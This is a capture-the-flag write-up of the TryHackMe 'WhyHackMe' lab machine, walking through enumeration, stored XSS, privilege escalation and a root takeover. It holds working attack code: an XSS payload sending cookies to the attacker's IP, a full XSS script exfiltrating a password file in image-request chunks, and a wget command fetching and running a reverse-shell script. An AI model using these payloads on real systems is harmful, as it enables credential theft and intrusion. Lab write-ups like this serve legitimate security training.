TryHackMe | WhyHackMe
- 9 minsOverview
WhyHackMe is a medium TryHackMe linux machine which is described as a combo of compromising and analysis for security enthusiasts.
Nmap
nmap -A -T4 10.10.179.237
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-11 13:20 +01
Nmap scan report for 10.10.179.237
Host is up (0.18s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 47:71:2b:90:7d:89:b8:e9:b4:6a:76:c1:50:49:43:cf (RSA)
| 256 cb:29:97:dc:fd:85:d9:ea:f8:84:98:0b:66:10:5e:6f (ECDSA)
|_ 256 12:3f:38:92:a7:ba:7f:da:a7:18:4f:0d:ff:56:c1:1f (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Welcome!!
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Let’s start by enumerating the FTP port, we see a text file “update.txt” which contains a hint about the existence of /dir/pass.txt endpoint which is only accessible by local users :

Gobuster
gobuster dir -u http://10.10.179.237 -w /usr/share/wordlists/dirb/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.179.237
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirb/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/.htaccess (Status: 403) [Size: 278]
/.htpasswd (Status: 403) [Size: 278]
/.hta (Status: 403) [Size: 278]
/assets (Status: 301) [Size: 315] [--> http://10.10.179.237/assets/]
/cgi-bin/ (Status: 403) [Size: 278]
/dir (Status: 403) [Size: 278]
/index.php (Status: 200) [Size: 563]
/server-status (Status: 403) [Size: 278]
Progress: 4614 / 4615 (99.98%)
===============================================================
Finished
===============================================================
Checking the web page at port 80, it contains a link to blog.php :

In the blog we see that we can add a comment but we must be logged in first :


So I created a test user in register.php :

And logged in login.php :


If we recall the endpoint found before in the FTP server, we can confirm that we’re not authorized to access it :

I thought about testing for XSS, maybe I can craft some user cookie and use it to login :

After adding a comment as our user which name is an XSS payload, we can see that the website is vulnerable to reflected XSS :

The after a lot of research, I tried to steal the user’s cookie using XSS, first I used the bellow payload as a name for a new user :
<script>fetch("http://10.9.1.117:80",{method: "POST", body: document.cookie});</script>

We can see that we get something in our listener :

Then using the bellow blogs, and recalling the found endpoint, I was able to exfiltrate the data inside the file :
https://github.com/hoodoer/XSS-Data-Exfil
https://trustedsec.com/blog/simple-data-exfiltration-through-xss

<script src="http://10.9.1.117/exfilPayload.js"></script>
I got the data in the format of B64(jack:jack_password) :

That’s the modified script for data exfiltration :
// TrustedSec Proof-of-Concept to steal
// sensitive data through XSS payload
function read_body(xhr)
{
var data;
if (!xhr.responseType || xhr.responseType === "text")
{
data = xhr.responseText;
}
else if (xhr.responseType === "document")
{
data = xhr.responseXML;
}
else if (xhr.responseType === "json")
{
data = xhr.responseJSON;
}
else
{
data = xhr.response;
}
return data;
}
function stealData()
{
var uri = "/dir/pass.txt";
xhr = new XMLHttpRequest();
xhr.open("GET", uri, true);
xhr.send(null);
xhr.onreadystatechange = function()
{
if (xhr.readyState == XMLHttpRequest.DONE)
{
// We have the response back with the data
var dataResponse = read_body(xhr);
// Time to exfiltrate the HTML response with the data
var exfilChunkSize = 2000;
var exfilData = btoa(dataResponse);
var numFullChunks = ((exfilData.length / exfilChunkSize) | 0);
var remainderBits = exfilData.length % exfilChunkSize;
// Exfil the yummies
for (i = 0; i < numFullChunks; i++)
{
console.log("Loop is: " + i);
var exfilChunk = exfilData.slice(exfilChunkSize *i, exfilChunkSize * (i+1));
// Let's use an external image load to get our data out
// The file name we request will be the data we're exfiltrating
var downloadImage = new Image();
downloadImage.onload = function()
{
image.src = this.src;
};
// Try to async load the image, whose name is the string of data
downloadImage.src = "http://10.9.1.117/exfil/" + i + "/" + exfilChunk + ".jpg";
}
// Now grab that last bit
var exfilChunk = exfilData.slice(exfilChunkSize * numFullChunks, (exfilChunkSize * numFullChunks) + remainderBits);
var downloadImage = new Image();
downloadImage.onload = function()
{
image.src = this.src;
};
downloadImage.src = "http://10.9.1.117/exfil/" + "LAST" + "/" + exfilChunk + ".jpg";
console.log("Done exfiling chunks..");
}
}
}
stealData();
And using Cyberchef we can get jack’s credentials that we can use to login via SSH :

User flag
And we are in as Jack user :


PE
We see that our user is able to run iptables command as root!

In the /opt directory we see two files, “urgent.txt” which gives us a hint about the /usr/lib/cgi-bin and the “capture.pcap” which holds packets captured during the hack :

We can see that the /usr/lib/cgi-bin is owned by root and belongs to h4ck3d group :

Let’s list the defined rules in iptables, we see that the traffic from/to the 41312 port is dropped :
sudo /usr/sbin/iptables -L

Now I’ll analyze the pcap file :
scp jack@10.10.175.244:/opt/capture.pcap .
We can see the traffic going and outgoing to the port used by the attacker (41312) :

Before updating the iptables rules we see that the port is filtered :

sudo iptables -A INPUT -p tcp --dport 41312 -j ACCEPT
sudo iptables -I INPUT -p tcp --dport 41312 -j ACCEPT
But after updating our iptables we see that port is open now, and holds the apache web server :

We cannot see the HTTP traffic in Wireshark since it’s TLS encrypted, we need the .key file to decrypt it :


After finding the “apache.key” file and importing it to Wireshark, we can now see the HTTP traffic :

Seeing the request used, we can do the same and get a reverse shell since there is already a webshell :

We can successfully execute commands on the server :

Now let’s get a reverse shell :
cd /tmp;wget 10.9.1.117/shell.sh;chmod +x shell.sh;bash shell.sh


I am in as www data user :

I can privesc easily by using the sudo su command :

MACHINE PWNED!
And that was it, I hope you enjoyed the writeup. If you have any questions you can Contact Me.
Happy Hacking!
